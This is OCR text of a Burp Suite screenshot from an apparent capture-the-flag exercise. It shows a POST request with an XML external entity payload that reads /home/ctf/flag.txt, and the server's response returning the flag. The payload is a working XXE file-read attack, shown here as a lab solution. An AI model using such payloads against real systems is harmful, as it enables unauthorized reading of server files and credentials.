 Burp Suite Community Edition v2020.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 92
9 Origin: http://web.jarvisoj.com:9882
10 Connection: close
11 Referer: http://web.jarvisoj.com:9882/
12
13 <?xml version="1.0"?>
14 <!DOCTYPE a[
15 <!ENTITY b SYSTEM "/home/ctf/flag.txt">
16 ]>
17 <a>&b;</a>
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 38
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Sat, 25 Jul 2020 15:22:09 GMT
6
7 <a>CTF{XxE_15_n0T_S7range_Enough}
8 </a>
? Search... 0 matches \n Pretty
Done 191 bytes | 41 millis